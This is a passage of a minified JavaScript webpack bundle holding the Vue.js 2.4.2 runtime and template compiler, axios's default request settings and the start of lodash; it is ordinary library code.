i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Br.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Nt(this)},Br.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||a(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){$(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},Br.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Br.prototype.depend=function(){for(var t=this,e=this.deps.length;e--;)t.deps[e].depend()},Br.prototype.teardown=function(){var t=this;if(this.active){this.vm._isBeingDestroyed||p(this.vm._watchers,this);for(var e=this.deps.length;e--;)t.deps[e].removeSub(t);this.active=!1}};var qr=new mr,Ur={enumerable:!0,configurable:!0,get:w,set:w},Yr={lazy:!0},Vr={init:function(t,e,n,i){if(!t.componentInstance||t.componentInstance._isDestroyed)(t.componentInstance=Zt(t,jr,n,i)).$mount(e?t.elm:void 0,e);else if(t.data.keepAlive){var o=t;Vr.prepatch(o,o)}},prepatch:function(t,e){var n=e.componentOptions;Ct(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Dt(n,"mounted")),t.data.keepAlive&&(e._isMounted?It(n):Tt(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?St(e,!0):e.$destroy())}},Kr=Object.keys(Vr),Gr=1,Xr=2,Qr=0;!function(t){t.prototype._init=function(t){var e=this;e._uid=Qr++,e._isVue=!0,t&&t._isComponent?ve(e,t):e.$options=Y(be(e.constructor),t||{},e),e._renderProxy=e,e._self=e,wt(e),pt(e),ge(e),Dt(e,"beforeCreate"),Kt(e),Ht(e),Vt(e),Dt(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(we),function(t){var e={};e.get=function(){return this._data};var n={};n.get=function(){return this._props},Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=M,t.prototype.$delete=H,t.prototype.$watch=function(t,e,n){var i=this;if(l(e))return Yt(i,t,e,n);n=n||{},n.user=!0;var o=new Br(i,t,e,n);return n.immediate&&e.call(i,o.value),function(){o.teardown()}}}(we),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var i=this,o=this;if(Array.isArray(t))for(var r=0,s=t.length;r<s;r++)i.$on(t[r],n);else(o._events[t]||(o._events[t]=[])).push(n),e.test(t)&&(o._hasHookEvent=!0);return o},t.prototype.$once=function(t,e){function n(){i.$off(t,n),e.apply(i,arguments)}var i=this;return n.fn=e,i.$on(t,n),i},t.prototype.$off=function(t,e){var n=this,i=this;if(!arguments.length)return i._events=Object.create(null),i;if(Array.isArray(t)){for(var o=0,r=t.length;o<r;o++)n.$off(t[o],e);return i}var s=i._events[t];if(!s)return i;if(1===arguments.length)return i._events[t]=null,i;for(var a,l=s.length;l--;)if((a=s[l])===e||a.fn===e){s.splice(l,1);break}return i},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?b(n):n;for(var i=b(arguments,1),o=0,r=n.length;o<r;o++)try{n[o].apply(e,i)}catch(n){$(n,e,'event handler for "'+t+'"')}}return e}}(we),function(t){t.prototype._update=function(t,e){var n=this;n._isMounted&&Dt(n,"beforeUpdate");var i=n.$el,o=n._vnode,r=jr;jr=n,n._vnode=t,o?n.$el=n.__patch__(o,t):(n.$el=n.__patch__(n.$el,t,e,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),jr=r,i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Dt(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||p(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Dt(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null)}}}(we),function(t){t.prototype.$nextTick=function(t){return yr(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,i=e.staticRenderFns,o=e._parentVnode;if(t._isMounted)for(var r in t.$slots)t.$slots[r]=tt(t.$slots[r]);t.$scopedSlots=o&&o.data.scopedSlots||Zo,i&&!t._staticTrees&&(t._staticTrees=[]),t.$vnode=o;var s;try{s=n.call(t._renderProxy,t.$createElement)}catch(e){$(e,t,"render function"),s=t._vnode}return s instanceof Ar||(s=Nr()),s.parent=o,s},t.prototype._o=de,t.prototype._n=d,t.prototype._s=h,t.prototype._l=se,t.prototype._t=ae,t.prototype._q=x,t.prototype._i=C,t.prototype._m=he,t.prototype._f=le,t.prototype._k=ue,t.prototype._b=ce,t.prototype._v=J,t.prototype._e=Nr,t.prototype._u=_t,t.prototype._g=me}(we);var Jr=[String,RegExp,Array],Zr={name:"keep-alive",abstract:!0,props:{include:Jr,exclude:Jr},created:function(){this.cache=Object.create(null)},destroyed:function(){var t=this;for(var e in t.cache)Ie(t.cache[e])},watch:{include:function(t){Ae(this.cache,this._vnode,function(e){return Ee(t,e)})},exclude:function(t){Ae(this.cache,this._vnode,function(e){return!Ee(t,e)})}},render:function(){var t=ft(this.$slots.default),e=t&&t.componentOptions;if(e){var n=$e(e);if(n&&(this.include&&!Ee(this.include,n)||this.exclude&&Ee(this.exclude,n)))return t;var i=null==t.key?e.Ctor.cid+(e.tag?"::"+e.tag:""):t.key;this.cache[i]?t.componentInstance=this.cache[i].componentInstance:this.cache[i]=t,t.data.keepAlive=!0}return t}},ts={KeepAlive:Zr};!function(t){var e={};e.get=function(){return Jo},Object.defineProperty(t,"config",e),t.util={warn:er,extend:y,mergeOptions:Y,defineReactive:j},t.set=M,t.delete=H,t.nextTick=yr,t.options=Object.create(null),Xo.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,y(t.options.components,ts),xe(t),Ce(t),ke(t),De(t)}(we),Object.defineProperty(we.prototype,"$isServer",{get:gr}),Object.defineProperty(we.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),we.version="2.4.2";var es,ns,is,os,rs,ss,as,ls,us,cs=f("style,class"),hs=f("input,textarea,option,select"),ds=function(t,e,n){return"value"===n&&hs(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},fs=f("contenteditable,draggable,spellcheck"),ps=f("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),ms="http://www.w3.org/1999/xlink",gs=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},vs=function(t){return gs(t)?t.slice(6,t.length):""},bs=function(t){return null==t||!1===t},ys={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},_s=f("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ws=f("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),xs=function(t){return"pre"===t},Cs=function(t){return _s(t)||ws(t)},ks=Object.create(null),Ts=Object.freeze({createElement:Fe,createElementNS:Be,createTextNode:qe,createComment:Ue,insertBefore:Ye,removeChild:Ve,appendChild:Ke,parentNode:Ge,nextSibling:Xe,tagName:Qe,setTextContent:Je,setAttribute:Ze}),Ss={create:function(t,e){tn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(tn(t,!0),tn(e))},destroy:function(t){tn(t,!0)}},Ds=new Ar("",{},[]),$s=["create","activate","update","remove","destroy"],Es={create:rn,update:rn,destroy:function(t){rn(t,Ds)}},As=Object.create(null),Is=[Ss,Es],Os={create:cn,update:cn},Ns={create:dn,update:dn},Ps=/[\w).+\-_$\]]/,js="__r",Ms="__c",Hs={create:zn,update:zn},Rs={create:Ln,update:Ln},zs=g(function(t){var e={},n=/;(?![^(]*\))/g,i=/:(.+)/;return t.split(n).forEach(function(t){if(t){var n=t.split(i);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e}),Ls=/^--/,Ws=/\s*!important$/,Fs=function(t,e,n){if(Ls.test(e))t.style.setProperty(e,n);else if(Ws.test(n))t.style.setProperty(e,n.replace(Ws,""),"important");else{var i=qs(e);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)t.style[i]=n[o];else t.style[i]=n}},Bs=["Webkit","Moz","ms"],qs=g(function(t){if(us=us||document.createElement("div").style,"filter"!==(t=Bo(t))&&t in us)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Bs.length;n++){var i=Bs[n]+e;if(i in us)return i}}),Us={create:Vn,update:Vn},Ys=g(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),Vs=ir&&!sr,Ks="transition",Gs="animation",Xs="transition",Qs="transitionend",Js="animation",Zs="animationend";Vs&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Xs="WebkitTransition",Qs="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Js="WebkitAnimation",Zs="webkitAnimationEnd"));var ta=ir&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout,ea=/\b(transform|all)(,|$)/,na=ir?{create:li,activate:li,remove:function(t,e){!0!==t.data.show?ri(t,e):e()}}:{},ia=[Os,Ns,Hs,Rs,Us,na],oa=ia.concat(Is),ra=function(t){function e(t){return new Ar(A.tagName(t).toLowerCase(),{},[],void 0,t)}function r(t,e){function n(){0==--n.listeners&&a(t)}return n.listeners=e,n}function a(t){
var e=A.parentNode(t);i(e)&&A.removeChild(e,t)}function l(t,e,n,r,s){if(t.isRootInsert=!s,!u(t,e,n,r)){var a=t.data,l=t.children,c=t.tag;i(c)?(t.elm=t.ns?A.createElementNS(t.ns,c):A.createElement(c,t),v(t),p(t,l,e),i(a)&&g(t,e),d(n,t.elm,r)):o(t.isComment)?(t.elm=A.createComment(t.text),d(n,t.elm,r)):(t.elm=A.createTextNode(t.text),d(n,t.elm,r))}}function u(t,e,n,r){var s=t.data;if(i(s)){var a=i(t.componentInstance)&&s.keepAlive;if(i(s=s.hook)&&i(s=s.init)&&s(t,!1,n,r),i(t.componentInstance))return c(t,e),o(a)&&h(t,e,n,r),!0}}function c(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),v(t)):(tn(t),e.push(t))}function h(t,e,n,o){for(var r,s=t;s.componentInstance;)if(s=s.componentInstance._vnode,i(r=s.data)&&i(r=r.transition)){for(r=0;r<$.activate.length;++r)$.activate[r](Ds,s);e.push(s);break}d(n,t.elm,o)}function d(t,e,n){i(t)&&(i(n)?n.parentNode===t&&A.insertBefore(t,e,n):A.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e))for(var i=0;i<e.length;++i)l(e[i],n,t.elm,null,!0);else s(t.text)&&A.appendChild(t.elm,A.createTextNode(t.text))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return i(t.tag)}function g(t,e){for(var n=0;n<$.create.length;++n)$.create[n](Ds,t);S=t.data.hook,i(S)&&(i(S.create)&&S.create(Ds,t),i(S.insert)&&e.push(t))}function v(t){for(var e,n=t;n;)i(e=n.context)&&i(e=e.$options._scopeId)&&A.setAttribute(t.elm,e,""),n=n.parent;i(e=jr)&&e!==t.context&&i(e=e.$options._scopeId)&&A.setAttribute(t.elm,e,"")}function b(t,e,n,i,o,r){for(;i<=o;++i)l(n[i],r,t,e)}function y(t){var e,n,o=t.data;if(i(o))for(i(e=o.hook)&&i(e=e.destroy)&&e(t),e=0;e<$.destroy.length;++e)$.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)y(t.children[n])}function _(t,e,n,o){for(;n<=o;++n){var r=e[n];i(r)&&(i(r.tag)?(w(r),y(r)):a(r.elm))}}function w(t,e){if(i(e)||i(t.data)){var n,o=$.remove.length+1;for(i(e)?e.listeners+=o:e=r(t.elm,o),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&w(n,e),n=0;n<$.remove.length;++n)$.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else a(t.elm)}function x(t,e,o,r,s){for(var a,u,c,h,d=0,f=0,p=e.length-1,m=e[0],g=e[p],v=o.length-1,y=o[0],w=o[v],x=!s;d<=p&&f<=v;)n(m)?m=e[++d]:n(g)?g=e[--p]:en(m,y)?(C(m,y,r),m=e[++d],y=o[++f]):en(g,w)?(C(g,w,r),g=e[--p],w=o[--v]):en(m,w)?(C(m,w,r),x&&A.insertBefore(t,m.elm,A.nextSibling(g.elm)),m=e[++d],w=o[--v]):en(g,y)?(C(g,y,r),x&&A.insertBefore(t,g.elm,m.elm),g=e[--p],y=o[++f]):(n(a)&&(a=on(e,d,p)),u=i(y.key)?a[y.key]:null,n(u)?(l(y,r,t,m.elm),y=o[++f]):(c=e[u],en(c,y)?(C(c,y,r),e[u]=void 0,x&&A.insertBefore(t,c.elm,m.elm),y=o[++f]):(l(y,r,t,m.elm),y=o[++f])));d>p?(h=n(o[v+1])?null:o[v+1].elm,b(t,h,o,f,v,r)):f>v&&_(t,e,d,p)}function C(t,e,r,s){if(t!==e){var a=e.elm=t.elm;if(o(t.isAsyncPlaceholder))return void(i(e.asyncFactory.resolved)?T(t.elm,e,r):e.isAsyncPlaceholder=!0);if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))return void(e.componentInstance=t.componentInstance);var l,u=e.data;i(u)&&i(l=u.hook)&&i(l=l.prepatch)&&l(t,e);var c=t.children,h=e.children;if(i(u)&&m(e)){for(l=0;l<$.update.length;++l)$.update[l](t,e);i(l=u.hook)&&i(l=l.update)&&l(t,e)}n(e.text)?i(c)&&i(h)?c!==h&&x(a,c,h,r,s):i(h)?(i(t.text)&&A.setTextContent(a,""),b(a,null,h,0,h.length-1,r)):i(c)?_(a,c,0,c.length-1):i(t.text)&&A.setTextContent(a,""):t.text!==e.text&&A.setTextContent(a,e.text),i(u)&&i(l=u.hook)&&i(l=l.postpatch)&&l(t,e)}}function k(t,e,n){if(o(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}function T(t,e,n){if(o(e.isComment)&&i(e.asyncFactory))return e.elm=t,e.isAsyncPlaceholder=!0,!0;e.elm=t;var r=e.tag,s=e.data,a=e.children;if(i(s)&&(i(S=s.hook)&&i(S=S.init)&&S(e,!0),i(S=e.componentInstance)))return c(e,n),!0;if(i(r)){if(i(a))if(t.hasChildNodes()){for(var l=!0,u=t.firstChild,h=0;h<a.length;h++){if(!u||!T(u,a[h],n)){l=!1;break}u=u.nextSibling}if(!l||u)return!1}else p(e,a,n);if(i(s))for(var d in s)if(!I(d)){g(e,n);break}}else t.data!==e.text&&(t.data=e.text);return!0}var S,D,$={},E=t.modules,A=t.nodeOps;for(S=0;S<$s.length;++S)for($[$s[S]]=[],D=0;D<E.length;++D)i(E[D][$s[S]])&&$[$s[S]].push(E[D][$s[S]]);var I=f("attrs,style,class,staticClass,staticStyle,key");return function(t,r,s,a,u,c){if(n(r))return void(i(t)&&y(t));var h=!1,d=[];if(n(t))h=!0,l(r,d,u,c);else{var f=i(t.nodeType);if(!f&&en(t,r))C(t,r,d,a);else{if(f){if(1===t.nodeType&&t.hasAttribute(Go)&&(t.removeAttribute(Go),s=!0),o(s)&&T(t,r,d))return k(r,d,!0),t;t=e(t)}var p=t.elm,g=A.parentNode(p);if(l(r,d,p._leaveCb?null:g,A.nextSibling(p)),i(r.parent)){for(var v=r.parent;v;)v.elm=r.elm,v=v.parent;if(m(r))for(var b=0;b<$.create.length;++b)$.create[b](Ds,r.parent)}i(g)?_(g,[t],0,0):i(t.tag)&&y(t)}}return k(r,d,h),r.elm}}({nodeOps:Ts,modules:oa}),sa=f("text,number,password,search,email,tel,url");sr&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&fi(t,"input")});var aa={inserted:function(t,e,n){if("select"===n.tag){var i=function(){ui(t,e,n.context)};i(),(rr||ar)&&setTimeout(i,0),t._vOptions=[].map.call(t.options,ci)}else("textarea"===n.tag||sa(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("change",di),lr||(t.addEventListener("compositionstart",hi),t.addEventListener("compositionend",di)),sr&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){ui(t,e,n.context);var i=t._vOptions;(t._vOptions=[].map.call(t.options,ci)).some(function(t,e){return!x(t,i[e])})&&fi(t,"change")}}},la={bind:function(t,e,n){var i=e.value;n=pi(n);var o=n.data&&n.data.transition,r=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;i&&o?(n.data.show=!0,oi(n,function(){t.style.display=r})):t.style.display=i?r:"none"},update:function(t,e,n){var i=e.value;i!==e.oldValue&&(n=pi(n),n.data&&n.data.transition?(n.data.show=!0,i?oi(n,function(){t.style.display=t.__vOriginalDisplay}):ri(n,function(){t.style.display="none"})):t.style.display=i?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,i,o){o||(t.style.display=t.__vOriginalDisplay)}},ua={model:aa,show:la},ca={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},ha={name:"transition",props:ca,abstract:!0,render:function(t){var e=this,n=this.$options._renderChildren;if(n&&(n=n.filter(function(t){return t.tag||_i(t)}),n.length)){var i=this.mode,o=n[0];if(bi(this.$vnode))return o;var r=mi(o);if(!r)return o;if(this._leaving)return vi(t,o);var a="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?a+"comment":a+r.tag:s(r.key)?0===String(r.key).indexOf(a)?r.key:a+r.key:r.key;var l=(r.data||(r.data={})).transition=gi(this),u=this._vnode,c=mi(u);if(r.data.directives&&r.data.directives.some(function(t){return"show"===t.name})&&(r.data.show=!0),c&&c.data&&!yi(r,c)&&!_i(c)){var h=c&&(c.data.transition=y({},l));if("out-in"===i)return this._leaving=!0,it(h,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),vi(t,o);if("in-out"===i){if(_i(r))return u;var d,f=function(){d()};it(l,"afterEnter",f),it(l,"enterCancelled",f),it(h,"delayLeave",function(t){d=t})}}return o}}},da=y({tag:String,moveClass:String},ca);delete da.mode;var fa={props:da,render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],s=gi(this),a=0;a<o.length;a++){var l=o[a];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(r.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(i){for(var u=[],c=[],h=0;h<i.length;h++){var d=i[h];d.data.transition=s,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):c.push(d)}this.kept=t(e,null,u),this.removed=c}return t(e,null,r)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";if(t.length&&this.hasMove(t[0].elm,e)){t.forEach(wi),t.forEach(xi),t.forEach(Ci);document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,i=n.style;Jn(n,e),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(Qs,n._moveCb=function t(i){i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(Qs,t),n._moveCb=null,Zn(n,e))})}})}},methods:{hasMove:function(t,e){if(!Vs)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){Gn(n,t)}),Kn(n,e),n.style.display="none",this.$el.appendChild(n);var i=ei(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}},pa={Transition:ha,TransitionGroup:fa};we.config.mustUseProp=ds,we.config.isReservedTag=Cs,we.config.isReservedAttr=cs,we.config.getTagNamespace=ze,we.config.isUnknownElement=Le,y(we.options.directives,ua),y(we.options.components,pa),we.prototype.__patch__=ir?ra:w,we.prototype.$mount=function(t,e){return t=t&&ir?We(t):void 0,xt(this,t,e)},setTimeout(function(){Jo.devtools&&vr&&vr.emit("init",we)},0);var ma,ga=!!ir&&function(t,e){var n=document.createElement("div");return n.innerHTML='<div a="\n"/>',n.innerHTML.indexOf("&#10;")>0}(),va=/\{\{((?:.|\n)+?)\}\}/g,ba=/[-.*+?^${}()|[\]\/\\]/g,ya=g(function(t){var e=t[0].replace(ba,"\\$&"),n=t[1].replace(ba,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),_a={staticKeys:["staticClass"],transformNode:Ti,genData:Si},wa={staticKeys:["staticStyle"],transformNode:Di,genData:$i},xa=[_a,wa],Ca={model:In,text:Ei,html:Ai},ka=f("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ta=f("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Sa=f("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Da={expectHTML:!0,modules:xa,directives:Ca,isPreTag:xs,isUnaryTag:ka,mustUseProp:ds,canBeLeftOpenTag:Ta,isReservedTag:Cs,getTagNamespace:ze,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(xa)},$a={decode:function(t){return ma=ma||document.createElement("div"),ma.innerHTML=t,ma.textContent}},Ea=/([^\s"'<>/=]+)/,Aa=/(?:=)/,Ia=[/"([^"]*)"+/.source,/'([^']*)'+/.source,/([^\s"'=<>`]+)/.source],Oa=new RegExp("^\\s*"+Ea.source+"(?:\\s*("+Aa.source+")\\s*(?:"+Ia.join("|")+"))?"),Na="[a-zA-Z_][\\w\\-\\.]*",Pa="((?:"+Na+"\\:)?"+Na+")",ja=new RegExp("^<"+Pa),Ma=/^\s*(\/?)>/,Ha=new RegExp("^<\\/"+Pa+"[^>]*>"),Ra=/^<!DOCTYPE [^>]+>/i,za=/^<!--/,La=/^<!\[/,Wa=!1;"x".replace(/x(.)?/g,function(t,e){Wa=""===e});var Fa,Ba,qa,Ua,Ya,Va,Ka,Ga,Xa,Qa,Ja=f("script,style,textarea",!0),Za={},tl={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n"},el=/&(?:lt|gt|quot|amp);/g,nl=/&(?:lt|gt|quot|amp|#10);/g,il=f("pre,textarea",!0),ol=function(t,e){return t&&il(t)&&"\n"===e[0]},rl=/^@|^v-on:/,sl=/^v-|^@|^:/,al=/(.*?)\s+(?:in|of)\s+(.*)/,ll=/\((\{[^}]*\}|[^,]*),([^,]*)(?:,([^,]*))?\)/,ul=/:(.*)$/,cl=/^:|^v-bind:/,hl=/\.[^.]+/g,dl=g($a.decode),fl=/^xmlns:NS\d+/,pl=/^NS\d+:/,ml=g(to),gl=/^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,vl=/^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,bl={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},yl=function(t){return"if("+t+")return null;"},_l={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:yl("$event.target !== $event.currentTarget"),ctrl:yl("!$event.ctrlKey"),shift:yl("!$event.shiftKey"),alt:yl("!$event.altKey"),meta:yl("!$event.metaKey"),left:yl("'button' in $event && $event.button !== 0"),middle:yl("'button' in $event && $event.button !== 1"),right:yl("'button' in $event && $event.button !== 2")},wl={on:uo,bind:co,cloak:w},xl=function(t){this.options=t,this.warn=t.warn||mn,this.transforms=gn(t.modules,"transformCode"),this.dataGenFns=gn(t.modules,"genData"),this.directives=y(y({},wl),t.directives);var e=t.isReservedTag||Vo;this.maybeComponent=function(t){return!e(t.tag)},this.onceId=0,this.staticRenderFns=[]},Cl=(new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),function(t){return function(e){function n(n,i){var o=Object.create(e),r=[],s=[];if(o.warn=function(t,e){(e?s:r).push(t)},i){i.modules&&(o.modules=(e.modules||[]).concat(i.modules)),i.directives&&(o.directives=y(Object.create(e.directives),i.directives));for(var a in i)"modules"!==a&&"directives"!==a&&(o[a]=i[a])}var l=t(n,o);return l.errors=r,l.tips=s,l}return{compile:n,compileToFunctions:Mo(n)}}}(function(t,e){var n=Ni(t.trim(),e);Zi(n,e);var i=ho(n,e);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}})),kl=Cl(Da),Tl=kl.compileToFunctions,Sl=g(function(t){var e=We(t);return e&&e.innerHTML}),Dl=we.prototype.$mount;we.prototype.$mount=function(t,e){if((t=t&&We(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&(i=Sl(i));else{if(!i.nodeType)return this;i=i.innerHTML}else t&&(i=Ho(t));if(i){var o=Tl(i,{shouldDecodeNewlines:ga,delimiters:n.delimiters,comments:n.comments},this),r=o.render,s=o.staticRenderFns;n.render=r,n.staticRenderFns=s}}return Dl.call(this,t,e)},we.compile=Tl,t.exports=we}).call(e,n("DuR2"))},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return t.apply(e,n)}}},KCLY:function(t,e,n){"use strict";(function(e){function i(t,e){!o.isUndefined(t)&&o.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var o=n("cGG2"),r=n("5VQ+"),s={"Content-Type":"application/x-www-form-urlencoded"},a={adapter:function(){var t;return"undefined"!=typeof XMLHttpRequest?t=n("7GwW"):void 0!==e&&(t=n("7GwW")),t}(),transformRequest:[function(t,e){return r(e,"Content-Type"),o.isFormData(t)||o.isArrayBuffer(t)||o.isBuffer(t)||o.isStream(t)||o.isFile(t)||o.isBlob(t)?t:o.isArrayBufferView(t)?t.buffer:o.isURLSearchParams(t)?(i(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):o.isObject(t)?(i(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};a.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(t){a.headers[t]={}}),o.forEach(["post","put","patch"],function(t){a.headers[t]=o.merge(s)}),t.exports=a}).call(e,n("W2nU"))},M4fF:function(t,e,n){(function(t,i){var o;(function(){function r(t,e){return t.set(e[0],e[1]),t}function s(t,e){return t.add(e),t}function a(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function l(t,e,n,i){for(var o=-1,r=null==t?0:t.length;++o<r;){var s=t[o];e(i,s,n(s),t)}return i}function u(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}function c(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function h(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(!e(t[n],n,t))return!1;return!0}function d(t,e){for(var 